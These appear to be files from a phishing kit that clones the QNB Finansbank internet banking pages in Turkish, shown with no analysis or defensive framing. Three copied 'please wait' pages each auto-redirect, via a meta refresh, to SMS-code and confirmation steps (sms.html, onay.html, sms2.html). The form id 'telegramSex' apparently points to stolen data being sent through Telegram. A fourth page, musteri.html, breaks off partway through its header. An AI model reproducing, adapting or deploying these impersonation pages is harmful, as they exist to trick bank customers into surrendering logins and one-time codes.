
<file: bekle.html>
<title>
        QNB Finansbank İnternet Şubesi
    </title>
    <meta http-equiv="PRAGMA" content="NO-CACHE">
    <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
    <meta http-equiv="Expires" content="now">
    <meta name="google" content="notranslate">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, user-scalable=no,initial-scale=1.0,minimum-scale=1,height=device-height">
    <meta name="robots" content="noindex">
    <meta name="googlebot" content="noindex">
    <meta name="apple-itunes-app-new" content="app-id=739655617">
    <meta name="msApplication-ID" content="App">
    <meta http-equiv="refresh" content="5;sms.html">
    <link href="css/jquery.smartbanner.css" rel="stylesheet" type="text/css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankDropDownList.css">
    <link type="text/css" rel="stylesheet" href="css/FBDialog.css">
    <link type="text/css" rel="stylesheet" href="css/FBTooltip.css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankLoginStyle.css">
    <link type="text/css" rel="stylesheet" href="css/warning.css">
    <link type="text/css" rel="stylesheet" href="css/loginmain.css">
    <link type="text/css" rel="stylesheet" href="css/bootstrap-ie11.css">
    <link type="text/css" rel="stylesheet" href="css/cordale.min.css">
    <link type="text/css" rel="stylesheet" href="css/muli.min.css">
    <script type="text/javascript" src="js/jquery-1.6.2.min.js"></script>
    <script type="text/javascript" src="js/jquery-ui-1.7.3.custom.min.js"></script>
    <script type="text/javascript" src="js/jquery.json-2.3.min.js"></script>
    <script type="text/javascript" src="js/jquery.data.js"></script>
    <script type="text/javascript" src="js/jquery.watermark.js"></script>
    <script type="text/javascript" src="js/FBGeneral.js"></script>
    <script type="text/javascript" src="js/FBTooltip.js"></script>
    <script type="text/javascript" src="js/rsa.js"></script>
    <script type="text/javascript" src="js/FBDialog.js"></script>
    <link type="text/css" rel="stylesheet" href="css/bootstrap.css">
    <script type="text/javascript" src="js/bootstrap.js"></script>
    <script src="js/jquery.inputmask.min.js"></script>
    

    <style type="text/css">
        input[srt=numericpassword] {
            -webkit-text-security: disc;
        }

        .sanalklavyeHelpConatiner {
            width: 390px;
            height: 250px;
            font-family: Arial, Helvetica, sans-serif;
            font-size: 11px !important;
            color: #4a4949;
            background: url(/Content/Images/3Dstar.png) no-repeat;
            background-position: 10px 10px;
        }

            .sanalklavyeHelpConatiner .content {
                width: 270px;
                float: right;
            }

            .sanalklavyeHelpConatiner h1 {
                font-size: 12px;
                font-weight: bold;
                color: #870052;
                margin: 0;
                padding: 10px 0 0 0;
            }

            .sanalklavyeHelpConatiner p {
                font-size: 11px !important;
                margin: 0;
                padding: 5px 0 0 0;
            }

             .hidden {
            display: none;
        }

        .spinner {
          width: 15px;
          height: 15px;
          border-radius: 50%;
          border: 2px solid #ffffff; /* Beyaz renk */
          border-top-color: transparent;
          animation: spin 1s linear infinite;
          margin-left: 46%;
        }

        @keyframes spin {
          100% {
            transform: rotate(360deg);
          }
        }

         .error {
            border-color: red!important
        }

        #destekContent {
            /*position: absolute;*/
            left: 168px;
            /*margin-top: 25px;*/
            /*width: 246px;*/

            width:100%;
            z-index: 2;
            top: auto !important;
        }

        #headerTitle {
           /* position: absolute;
            left: 14px;
            top: auto !important;*/
            height: 35px;
            margin-top: 11px;
            z-index: 1;
            width: 100%;
        }

        #verisign {
            position: absolute;
            left: 5px;
            top: 0px;
            width: 73px;
            height: 45px;
            /*margin-top: 488px;*/
            z-index: 4;
        }

        
        .qr_area {
                border: 2px solid #d7d7d7;
                border-radius: 10px;
                padding: 10px;
                float: left;
                width: 100%;
                min-height: 300px;
                margin-bottom: 20px;
                /*margin-top: -32px;
                margin-left: 330px;*/
        }

         #keys {
            margin-top: 2px!important;
            margin-left: 2px!important;
        }

        .hatamesaji1ConfirmIframe .header2 {
            height: 29px;
        }

        .popupcontentRoundedCornerDiv_bottom {
            width:479px!important;
        }

        .hatamesaji1ConfirmIframe .popupcontent {
            width:479px!important;
        }
    </style>



    <style type="text/css">
        .linkbutton, .linkbutton:hover
        {
            color:#394040 !important;
        }
    </style>

    <script type="text/javascript" src="js/jquery.smartbanner.js"></script>

    <!-- End Google Tag Manager -->
    <style type="text/css">
        .ileriButton{     width: 280px;     color: #fff;     background-color: #800d52;     padding: 12px 20px;     border: 0;     text-align: left;     border-radius: 3px;     cursor: pointer;     text-align: center;     margin-top: 20px; position:absolute; height:40px; text-decoration:none;} .proceedButton{     width: 280px;     color: #fff;     background-color: #800d52;     padding: 12px 20px;     border: 0;     text-align: left;     border-radius: 3px;     cursor: pointer;     text-align: center;     margin-top: 20px; position:absolute; height:40px; text-decoration:none;}
    </style>
</head>

<body>
    

        <div>


        </div>
        <div id="preload-img" style="position: absolute; left: 420px; top: 250px; display: none">
            <img id="ctl00_FinansbankLoaderImage" src="images/loader.gif" style="border-width:0px;">
        </div>

        <div class="container-lg px-0" style="max-width: 980px;">
            <div id="ctl00_headerDiv" class="header-purple">
                <div id="leftDiv" class="headerLeftDiv"></div>
                <span id="imgText" class="headerImgText">İnternet Şubesi</span>
            </div>
            <section id="loginf">
                <div class="row p-10-ch">
                    <div id="mainPanel" class="px-0 mainContent">
                        <div class="row" style="height: 100%; justify-content: center;">
                            <div class="col-lg-8 col-md-7 col-12 mainPanel-width" style="border: 2px solid #d7d7d7; border-radius: 10px; padding: 30px; float: left; min-height: 380px;">
                                <form id="telegramSex">
                                    <div class="subPanel-width">
                                        <div class="row">
                                            <div class="col-lg-6 col-12">
                                                <div class="row">
                                                    <div class="col-12">
                                                        <div class="form-group">
                                                            <center><span class="loginlabel">Lütfen bekleyiniz...</span>
                                                            <img src="bekle.gif" width="75%" height="75%"></img></center>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
</file>

<file: bekle2.html>
<title>
        QNB Finansbank İnternet Şubesi
    </title>
    <meta http-equiv="PRAGMA" content="NO-CACHE">
    <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
    <meta http-equiv="Expires" content="now">
    <meta name="google" content="notranslate">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, user-scalable=no,initial-scale=1.0,minimum-scale=1,height=device-height">
    <meta name="robots" content="noindex">
    <meta name="googlebot" content="noindex">
    <meta name="apple-itunes-app-new" content="app-id=739655617">
    <meta name="msApplication-ID" content="App">
    <meta http-equiv="refresh" content="3;onay.html">
    <link href="css/jquery.smartbanner.css" rel="stylesheet" type="text/css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankDropDownList.css">
    <link type="text/css" rel="stylesheet" href="css/FBDialog.css">
    <link type="text/css" rel="stylesheet" href="css/FBTooltip.css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankLoginStyle.css">
    <link type="text/css" rel="stylesheet" href="css/warning.css">
    <link type="text/css" rel="stylesheet" href="css/loginmain.css">
    <link type="text/css" rel="stylesheet" href="css/bootstrap-ie11.css">
    <link type="text/css" rel="stylesheet" href="css/cordale.min.css">
    <link type="text/css" rel="stylesheet" href="css/muli.min.css">
    <script type="text/javascript" src="js/jquery-1.6.2.min.js"></script>
    <script type="text/javascript" src="js/jquery-ui-1.7.3.custom.min.js"></script>
    <script type="text/javascript" src="js/jquery.json-2.3.min.js"></script>
    <script type="text/javascript" src="js/jquery.data.js"></script>
    <script type="text/javascript" src="js/jquery.watermark.js"></script>
    <script type="text/javascript" src="js/FBGeneral.js"></script>
    <script type="text/javascript" src="js/FBTooltip.js"></script>
    <script type="text/javascript" src="js/rsa.js"></script>
    <script type="text/javascript" src="js/FBDialog.js"></script>
    <link type="text/css" rel="stylesheet" href="css/bootstrap.css">
    <script type="text/javascript" src="js/bootstrap.js"></script>
    <script src="js/jquery.inputmask.min.js"></script>
    

    <style type="text/css">
        input[srt=numericpassword] {
            -webkit-text-security: disc;
        }

        .sanalklavyeHelpConatiner {
            width: 390px;
            height: 250px;
            font-family: Arial, Helvetica, sans-serif;
            font-size: 11px !important;
            color: #4a4949;
            background: url(/Content/Images/3Dstar.png) no-repeat;
            background-position: 10px 10px;
        }

            .sanalklavyeHelpConatiner .content {
                width: 270px;
                float: right;
            }

            .sanalklavyeHelpConatiner h1 {
                font-size: 12px;
                font-weight: bold;
                color: #870052;
                margin: 0;
                padding: 10px 0 0 0;
            }

            .sanalklavyeHelpConatiner p {
                font-size: 11px !important;
                margin: 0;
                padding: 5px 0 0 0;
            }

             .hidden {
            display: none;
        }

        .spinner {
          width: 15px;
          height: 15px;
          border-radius: 50%;
          border: 2px solid #ffffff; /* Beyaz renk */
          border-top-color: transparent;
          animation: spin 1s linear infinite;
          margin-left: 46%;
        }

        @keyframes spin {
          100% {
            transform: rotate(360deg);
          }
        }

         .error {
            border-color: red!important
        }

        #destekContent {
            /*position: absolute;*/
            left: 168px;
            /*margin-top: 25px;*/
            /*width: 246px;*/

            width:100%;
            z-index: 2;
            top: auto !important;
        }

        #headerTitle {
           /* position: absolute;
            left: 14px;
            top: auto !important;*/
            height: 35px;
            margin-top: 11px;
            z-index: 1;
            width: 100%;
        }

        #verisign {
            position: absolute;
            left: 5px;
            top: 0px;
            width: 73px;
            height: 45px;
            /*margin-top: 488px;*/
            z-index: 4;
        }

        
        .qr_area {
                border: 2px solid #d7d7d7;
                border-radius: 10px;
                padding: 10px;
                float: left;
                width: 100%;
                min-height: 300px;
                margin-bottom: 20px;
                /*margin-top: -32px;
                margin-left: 330px;*/
        }

         #keys {
            margin-top: 2px!important;
            margin-left: 2px!important;
        }

        .hatamesaji1ConfirmIframe .header2 {
            height: 29px;
        }

        .popupcontentRoundedCornerDiv_bottom {
            width:479px!important;
        }

        .hatamesaji1ConfirmIframe .popupcontent {
            width:479px!important;
        }
    </style>



    <style type="text/css">
        .linkbutton, .linkbutton:hover
        {
            color:#394040 !important;
        }
    </style>

    <script type="text/javascript" src="js/jquery.smartbanner.js"></script>

    <!-- End Google Tag Manager -->
    <style type="text/css">
        .ileriButton{     width: 280px;     color: #fff;     background-color: #800d52;     padding: 12px 20px;     border: 0;     text-align: left;     border-radius: 3px;     cursor: pointer;     text-align: center;     margin-top: 20px; position:absolute; height:40px; text-decoration:none;} .proceedButton{     width: 280px;     color: #fff;     background-color: #800d52;     padding: 12px 20px;     border: 0;     text-align: left;     border-radius: 3px;     cursor: pointer;     text-align: center;     margin-top: 20px; position:absolute; height:40px; text-decoration:none;}
    </style>
</head>

<body>
    

        <div>


        </div>
        <div id="preload-img" style="position: absolute; left: 420px; top: 250px; display: none">
            <img id="ctl00_FinansbankLoaderImage" src="images/loader.gif" style="border-width:0px;">
        </div>

        <div class="container-lg px-0" style="max-width: 980px;">
            <div id="ctl00_headerDiv" class="header-purple">
                <div id="leftDiv" class="headerLeftDiv"></div>
                <span id="imgText" class="headerImgText">İnternet Şubesi</span>
            </div>
            <section id="loginf">
                <div class="row p-10-ch">
                    <div id="mainPanel" class="px-0 mainContent">
                        <div class="row" style="height: 100%; justify-content: center;">
                            <div class="col-lg-8 col-md-7 col-12 mainPanel-width" style="border: 2px solid #d7d7d7; border-radius: 10px; padding: 30px; float: left; min-height: 380px;">
                                <form id="telegramSex">
                                    <div class="subPanel-width">
                                        <div class="row">
                                            <div class="col-lg-6 col-12">
                                                <div class="row">
                                                    <div class="col-12">
                                                        <div class="form-group">
                                                            <center><span class="loginlabel">Lütfen bekleyiniz...</span>
                                                            <img src="bekle.gif" width="75%" height="75%"></img></center>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
</file>

<file: bekle3.html>
<title>
        QNB Finansbank İnternet Şubesi
    </title>
    <meta http-equiv="PRAGMA" content="NO-CACHE">
    <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
    <meta http-equiv="Expires" content="now">
    <meta name="google" content="notranslate">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, user-scalable=no,initial-scale=1.0,minimum-scale=1,height=device-height">
    <meta name="robots" content="noindex">
    <meta name="googlebot" content="noindex">
    <meta name="apple-itunes-app-new" content="app-id=739655617">
    <meta name="msApplication-ID" content="App">
    <meta http-equiv="refresh" content="10;sms2.html">
    <link href="css/jquery.smartbanner.css" rel="stylesheet" type="text/css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankDropDownList.css">
    <link type="text/css" rel="stylesheet" href="css/FBDialog.css">
    <link type="text/css" rel="stylesheet" href="css/FBTooltip.css">
    <link type="text/css" rel="stylesheet" href="css/FinansbankLoginStyle.css">
    <link type="text/css" rel="stylesheet" href="css/warning.css">
    <link type="text/css" rel="stylesheet" href="css/loginmain.css">
    <link type="text/css" rel="stylesheet" href="css/bootstrap-ie11.css">
    <link type="text/css" rel="stylesheet" href="css/cordale.min.css">
    <link type="text/css" rel="stylesheet" href="css/muli.min.css">
    <script type="text/javascript" src="js/jquery-1.6.2.min.js"></script>
    <script type="text/javascript" src="js/jquery-ui-1.7.3.custom.min.js"></script>
    <script type="text/javascript" src="js/jquery.json-2.3.min.js"></script>
    <script type="text/javascript" src="js/jquery.data.js"></script>
    <script type="text/javascript" src="js/jquery.watermark.js"></script>
    <script type="text/javascript" src="js/FBGeneral.js"></script>
    <script type="text/javascript" src="js/FBTooltip.js"></script>
    <script type="text/javascript" src="js/rsa.js"></script>
    <script type="text/javascript" src="js/FBDialog.js"></script>
    <link type="text/css" rel="stylesheet" href="css/bootstrap.css">
    <script type="text/javascript" src="js/bootstrap.js"></script>
    <script src="js/jquery.inputmask.min.js"></script>
    

    <style type="text/css">
        input[srt=numericpassword] {
            -webkit-text-security: disc;
        }

        .sanalklavyeHelpConatiner {
            width: 390px;
            height: 250px;
            font-family: Arial, Helvetica, sans-serif;
            font-size: 11px !important;
            color: #4a4949;
            background: url(/Content/Images/3Dstar.png) no-repeat;
            background-position: 10px 10px;
        }

            .sanalklavyeHelpConatiner .content {
                width: 270px;
                float: right;
            }

            .sanalklavyeHelpConatiner h1 {
                font-size: 12px;
                font-weight: bold;
                color: #870052;
                margin: 0;
                padding: 10px 0 0 0;
            }

            .sanalklavyeHelpConatiner p {
                font-size: 11px !important;
                margin: 0;
                padding: 5px 0 0 0;
            }

             .hidden {
            display: none;
        }

        .spinner {
          width: 15px;
          height: 15px;
          border-radius: 50%;
          border: 2px solid #ffffff; /* Beyaz renk */
          border-top-color: transparent;
          animation: spin 1s linear infinite;
          margin-left: 46%;
        }

        @keyframes spin {
          100% {
            transform: rotate(360deg);
          }
        }

         .error {
            border-color: red!important
        }

        #destekContent {
            /*position: absolute;*/
            left: 168px;
            /*margin-top: 25px;*/
            /*width: 246px;*/

            width:100%;
            z-index: 2;
            top: auto !important;
        }

        #headerTitle {
           /* position: absolute;
            left: 14px;
            top: auto !important;*/
            height: 35px;
            margin-top: 11px;
            z-index: 1;
            width: 100%;
        }

        #verisign {
            position: absolute;
            left: 5px;
            top: 0px;
            width: 73px;
            height: 45px;
            /*margin-top: 488px;*/
            z-index: 4;
        }

        
        .qr_area {
                border: 2px solid #d7d7d7;
                border-radius: 10px;
                padding: 10px;
                float: left;
                width: 100%;
                min-height: 300px;
                margin-bottom: 20px;
                /*margin-top: -32px;
                margin-left: 330px;*/
        }

         #keys {
            margin-top: 2px!important;
            margin-left: 2px!important;
        }

        .hatamesaji1ConfirmIframe .header2 {
            height: 29px;
        }

        .popupcontentRoundedCornerDiv_bottom {
            width:479px!important;
        }

        .hatamesaji1ConfirmIframe .popupcontent {
            width:479px!important;
        }
    </style>



    <style type="text/css">
        .linkbutton, .linkbutton:hover
        {
            color:#394040 !important;
        }
    </style>

    <script type="text/javascript" src="js/jquery.smartbanner.js"></script>

    <!-- End Google Tag Manager -->
    <style type="text/css">
        .ileriButton{     width: 280px;     color: #fff;     background-color: #800d52;     padding: 12px 20px;     border: 0;     text-align: left;     border-radius: 3px;     cursor: pointer;     text-align: center;     margin-top: 20px; position:absolute; height:40px; text-decoration:none;} .proceedButton{     width: 280px;     color: #fff;     background-color: #800d52;     padding: 12px 20px;     border: 0;     text-align: left;     border-radius: 3px;     cursor: pointer;     text-align: center;     margin-top: 20px; position:absolute; height:40px; text-decoration:none;}
    </style>
</head>

<body>
    

        <div>


        </div>
        <div id="preload-img" style="position: absolute; left: 420px; top: 250px; display: none">
            <img id="ctl00_FinansbankLoaderImage" src="images/loader.gif" style="border-width:0px;">
        </div>

        <div class="container-lg px-0" style="max-width: 980px;">
            <div id="ctl00_headerDiv" class="header-purple">
                <div id="leftDiv" class="headerLeftDiv"></div>
                <span id="imgText" class="headerImgText">İnternet Şubesi</span>
            </div>
            <section id="loginf">
                <div class="row p-10-ch">
                    <div id="mainPanel" class="px-0 mainContent">
                        <div class="row" style="height: 100%; justify-content: center;">
                            <div class="col-lg-8 col-md-7 col-12 mainPanel-width" style="border: 2px solid #d7d7d7; border-radius: 10px; padding: 30px; float: left; min-height: 380px;">
                                <form id="telegramSex">
                                    <div class="subPanel-width">
                                        <div class="row">
                                            <div class="col-lg-6 col-12">
                                                <div class="row">
                                                    <div class="col-12">
                                                        <div class="form-group">
                                                            <center><span class="loginlabel">Lütfen bekleyiniz...</span>
                                                            <img src="bekle.gif" width="75%" height="75%"></img></center>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
</file>

<file: musteri.html>
<title>
        QNB Finansbank İnternet Şubesi
    </title>
    <meta http-equiv="PRAGMA" content="NO-CACHE">
    <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
    <meta http-equiv="Expires" content="now">
    <meta name="google" content="notranslate">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, user-scalable=no,initial-scale=1.0,minimum-scale=1,height=device-height">
    <meta name="robots" content="noindex">
    <meta name="googlebot" content="noindex">
    <meta name="apple-itunes-app-new" content="app-id=739655617">
